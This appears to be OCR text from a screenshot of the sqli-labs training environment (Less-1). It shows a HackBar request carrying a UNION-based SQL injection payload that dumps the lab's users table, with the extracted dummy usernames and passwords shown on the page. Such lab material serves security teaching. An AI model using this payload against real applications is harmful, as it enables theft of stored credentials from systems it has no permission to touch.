 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.211.55.9/Less-1/?id=-1' union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
微信号: crowsec